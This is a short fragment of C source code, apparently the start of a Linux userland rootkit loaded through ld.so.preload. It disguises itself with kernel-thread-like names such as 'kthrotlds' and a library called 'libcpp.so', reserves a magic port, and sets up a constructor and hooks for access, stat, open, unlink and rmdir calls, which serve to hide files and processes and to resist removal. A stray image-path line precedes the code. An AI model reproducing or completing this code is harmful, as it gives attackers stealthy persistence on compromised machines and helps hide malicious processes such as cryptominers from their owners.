 #define MAGIC_STRING "ksoftirqds"
#define MAGIC_DEAMON "kthrotlds"
#define CONFIG_FILE "ld.so.preload"
#define LIB_FILE "libcpp.so"
#define MAGIC_PORT 5555
void *libc;
static void init (void) __attribute__ ((constructor));
static int (*old_access) (const char *path, int amode);
static int (*old_lxstat) (int ver, const char *file, struct stat * buf);
static int (*old_lxstat64) (int ver, const char *file, struct stat64 * buf);
static int (*old_open) (const char *pathname, int flags, mode_t mode);
static int (*old_rmdir) (const char *pathname);
static int (*old_unlink) (const char *pathname);
static int (*old_unlinkat) (int dirfd, const char *pathname, int flags);
static int (*old_xstat) (int ver, const char *path, struct stat * buf);
static int (*old_xstat64) (int ver, const char *path, struct stat64 * buf);
static int get_dir_name(DIR* dirp, char* buf, size_t size)
{
    int fd = dirfd(dirp);
    if(fd == -1) {
        return 0;
    }
    char tmp[64];
    snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
    ssize_t ret = readlink(tmp, buf, size);
    if(ret == -1) {
        return 0;
    }
    buf[ret] = 0;
    return 1;
}